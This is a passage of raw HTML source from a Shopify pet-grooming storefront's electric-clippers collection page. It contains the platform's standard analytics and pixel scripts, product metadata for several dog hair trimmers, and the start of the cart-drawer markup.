<!-- END app block --><!-- BEGIN app block: shopify://apps/power-tools-filter-menu/blocks/ajax/6ae6bf19-7d76-44e9-9e0e-5df155960acd --><script>
  (window.powerToolsSettings = window.powerToolsSettings || {}).classes = (window.powerToolsSettings.classes || []).concat(["pt-ajax-enabled"]);
  Object.assign(window.powerToolsSettings, { ptAjaxEnabled: true, ptAjaxSelector: 'main', ptAjaxScript: function() { ; } });
</script>
<script defer src="https://cdn.shopify.com/extensions/7139b1fe-57f0-40b7-b379-0e31906c0822/power-tools-filter-menu-26/assets/pt-pjax.js"></script>
<!-- END app block --><script src="https://cdn.shopify.com/extensions/019a6293-eea2-75db-9d64-cc7878a1288f/related-test-cli3-121/assets/globo.alsobought.min.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bb158-f4e7-725f-a600-ef9c348de641/theme-app-extension-245/assets/alireviews.min.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/7139b1fe-57f0-40b7-b379-0e31906c0822/power-tools-filter-menu-26/assets/filter-menu.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/7139b1fe-57f0-40b7-b379-0e31906c0822/power-tools-filter-menu-26/assets/filter-menu.css" rel="stylesheet" type="text/css" media="all">
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 33758642311,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "collection"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 33758642311,storefrontBaseUrl: "https://infinitewags.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"550699237","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"AW-661597995\\\",\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":\\\"AW-661597995\\\/4RjiCJXB8sgBEKvevLsC\\\"},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":\\\"AW-661597995\\\/NBp5CJjB8sgBEKvevLsC\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":\\\"AW-661597995\\\/3PEPCJvB8sgBEKvevLsC\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"AW-661597995\\\/EXwOCJ7B8sgBEKvevLsC\\\"},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"AW-661597995\\\/56S_CKHB8sgBEKvevLsC\\\"},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"AW-661597995\\\/6oYPCKTB8sgBEKvevLsC\\\"},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"AW-661597995\\\/caWfCKfB8sgBEKvevLsC\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"64192741","configuration":"{\"tagID\":\"2614400401825\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"78151909","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"InfiniteWags","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"infinitewags.myshopify.com","countryCode":"CA","storefrontUrl":"https:\/\/infinitewags.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://infinitewags.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"33758642311","storefrontBaseUrl":"https:\/\/infinitewags.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"collection_viewed\",{\"collection\":{\"id\":\"197580390560\",\"title\":\"Electric Clippers\",\"productVariants\":[{\"price\":{\"amount\":34.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Dog Hair Trimmer \u0026 Nail Grinder - 3 in 1 Grooming Tool - USB Rechargeable\",\"vendor\":\"InfiniteWags\",\"id\":\"4856845664391\",\"untranslatedTitle\":\"Dog Hair Trimmer \u0026 Nail Grinder - 3 in 1 Grooming Tool - USB Rechargeable\",\"url\":\"\/products\/dog-hair-trimmer-nail-grinder-3-in-1-grooming-tool-usb-rechargeable\",\"type\":\"\"},\"id\":\"33701928272007\",\"image\":{\"src\":\"\/\/infinitewags.com\/cdn\/shop\/products\/product-image-1099105357.jpg?v=1594601292\"},\"sku\":\"28288355-china-3-in-1-pet-grooming\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":22.84,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Pet Hair Trimmer Kit - Ultra Low Noise Design\",\"vendor\":\"InfiniteWags\",\"id\":\"4675307602055\",\"untranslatedTitle\":\"Pet Hair Trimmer Kit - Ultra Low Noise Design\",\"url\":\"\/products\/electric-hair-trimmer-kit-for-pets\",\"type\":\"\"},\"id\":\"32935644299399\",\"image\":{\"src\":\"\/\/infinitewags.com\/cdn\/shop\/products\/product-image-1276578083.jpg?v=1589413647\"},\"sku\":\"33189668-united-states-type-b\",\"title\":\"Type B\",\"untranslatedTitle\":\"Type B\"},{\"price\":{\"amount\":24.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Dog Hair Trimmer - Low Noise - Electric Pet Grooming Clippers\",\"vendor\":\"InfiniteWags\",\"id\":\"4893541466247\",\"untranslatedTitle\":\"Dog Hair Trimmer - Low Noise - Electric Pet Grooming Clippers\",\"url\":\"\/products\/dog-hair-trimmer-low-noise-pet-grooming-clippers\",\"type\":\"\"},\"id\":\"33824448053383\",\"image\":{\"src\":\"\/\/infinitewags.com\/cdn\/shop\/products\/product-image-1013529486.jpg?v=1597197066\"},\"sku\":\"15010413-united-states\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":34.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Pet Hair Trimmer Kit - Ultra Low Noise - Cordless - Rechargeable Dog Hair Trimmer\",\"vendor\":\"InfiniteWags\",\"id\":\"4989149675655\",\"untranslatedTitle\":\"Pet Hair Trimmer Kit - Ultra Low Noise - Cordless - Rechargeable Dog Hair Trimmer\",\"url\":\"\/products\/pet-hair-trimmer-kit-ultra-low-noise-cordless-rechargeable-dog-hair-trimmer\",\"type\":\"\"},\"id\":\"34044512239751\",\"image\":{\"src\":\"\/\/infinitewags.com\/cdn\/shop\/products\/product-image-1380302577.jpg?v=1597198271\"},\"sku\":\"30093414-united-states-pet-hair-trimmer\",\"title\":\"Kit\",\"untranslatedTitle\":\"Kit\"}]}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"products":[{"id":4856845664391,"gid":"gid:\/\/shopify\/Product\/4856845664391","vendor":"InfiniteWags","type":"","handle":"dog-hair-trimmer-nail-grinder-3-in-1-grooming-tool-usb-rechargeable","variants":[{"id":33701928272007,"price":3495,"name":"Dog Hair Trimmer \u0026 Nail Grinder - 3 in 1 Grooming Tool - USB Rechargeable","public_title":null,"sku":"28288355-china-3-in-1-pet-grooming"}],"remote":false},{"id":4675307602055,"gid":"gid:\/\/shopify\/Product\/4675307602055","vendor":"InfiniteWags","type":"","handle":"electric-hair-trimmer-kit-for-pets","variants":[{"id":32935644299399,"price":2284,"name":"Pet Hair Trimmer Kit - Ultra Low Noise Design - Type B","public_title":"Type B","sku":"33189668-united-states-type-b"},{"id":32935644332167,"price":2822,"name":"Pet Hair Trimmer Kit - Ultra Low Noise Design - Type C","public_title":"Type C","sku":"33189668-united-states-type-c"},{"id":32935644364935,"price":2948,"name":"Pet Hair Trimmer Kit - Ultra Low Noise Design - Type A","public_title":"Type A","sku":"33189668-united-states-type-a"},{"id":32935644430471,"price":2608,"name":"Pet Hair Trimmer Kit - Ultra Low Noise Design - Type D","public_title":"Type D","sku":"33189668-united-states-type-d"},{"id":32935644463239,"price":2378,"name":"Pet Hair Trimmer Kit - Ultra Low Noise Design - Type E","public_title":"Type E","sku":"33189668-united-states-type-e"}],"remote":false},{"id":4893541466247,"gid":"gid:\/\/shopify\/Product\/4893541466247","vendor":"InfiniteWags","type":"","handle":"dog-hair-trimmer-low-noise-pet-grooming-clippers","variants":[{"id":33824448053383,"price":2495,"name":"Dog Hair Trimmer - Low Noise - Electric Pet Grooming Clippers","public_title":null,"sku":"15010413-united-states"}],"remote":false},{"id":4989149675655,"gid":"gid:\/\/shopify\/Product\/4989149675655","vendor":"InfiniteWags","type":"","handle":"pet-hair-trimmer-kit-ultra-low-noise-cordless-rechargeable-dog-hair-trimmer","variants":[{"id":34044512239751,"price":3499,"name":"Pet Hair Trimmer Kit - Ultra Low Noise - Cordless - Rechargeable Dog Hair Trimmer - Kit","public_title":"Kit","sku":"30093414-united-states-pet-hair-trimmer"}],"remote":false}],"page":{"pageType":"collection","resourceType":"collection","resourceId":197580390560,"requestId":"8ae47601-5edb-414b-8904-25d2e431de2a-1768974600"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 33758642311,
      theme_id: 150524592357,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//infinitewags.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//infinitewags.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//infinitewags.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":33758642311,"isMerchantRequest":null,"themeId":150524592357,"themeCityHash":"11147150112980610895","contentLanguage":"en","currency":"USD","eventMetadataId":"55bd069c-c321-43a9-af82-0eaaf4b18025"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"collection","resourceType":"collection","resourceId":197580390560,"requestId":"8ae47601-5edb-414b-8904-25d2e431de2a-1768974600","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product Category",{"currency":"USD","category":"Collection: dog-grooming-electric-clippers","collectionName":"dog-grooming-electric-clippers","collectionId":197580390560,"nonInteraction":true},undefined,undefined,{"shopifyEmitted":true});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//infinitewags.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://infinitewags.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="33758642311"
  data-render-region="gcp-us-central1"
  data-page-type="collection"
  data-theme-instance-id="150524592357"
  data-theme-name="Shrine"
  data-theme-version="1.8.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://infinitewags.com/api/collect"
></script>
</head>

  <body class="gradient">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a><script src="//infinitewags.com/cdn/shop/t/11/assets/cart.js?v=139383546597281746371749688530" defer="defer"></script>
<script src="//infinitewags.com/cdn/shop/t/11/assets/product-info.js?v=174806172978439001541749688530" defer="defer"></script>
<script src="//infinitewags.com/cdn/shop/t/11/assets/product-form.js?v=50618216398228723421749688530" defer="defer"></script>



  <link href="//infinitewags.com/cdn/shop/t/11/assets/component-list-payment.css?v=69253961410771838501749688530" rel="stylesheet" type="text/css" media="all" />


<style>
  .drawer {
    visibility: hidden;
  }
  
</style>

<cart-drawer class="drawer is-empty">
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Continue shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="/account/login" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header">
        <h2 class="drawer__heading">Your cart</h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      
      <div class="cart-drawer-items-and-upsell">
        <cart-drawer-items
          
            class=" is-empty"
          
        >
          <form
            action="/cart"
            id="CartDrawer-Form"
            class="cart__contents cart-drawer__form"
            method="post"
          >
            <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
              <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                Loading...
              </p>
            </div>
            <div id="CartDrawer-CartErrors" role="alert"></div>
          </form>
        </cart-drawer-items>
        
          

        
        
      </div>
      <div class="drawer__footer">
        
        
<div class="cart-drawer__footer" >
          <div class="totals" role="status">
            <h2 class="totals__subtotal">Subtotal</h2>
            <p class="totals__subtotal-value"><span class=money>$0.00 USD</span></p>
          </div>

          <div></div>
        </div>

        <!-- CTAs -->

        <div class="cart__ctas" >
          <noscript>
            <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
              Update
            </button>
          </noscript>

          <button
            type="submit"
            id="CartDrawer-Checkout"
            class="cart__checkout-button button"
            name="checkout"
            form="CartDrawer-Form"
            
              disabled
            
          >
            Check out
          </button>
        </div>

        
          <div class="cart__badges">
            <ul class="payment-badges" role="list">
              
              

                <li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li>
                <li class="list-payment__item">
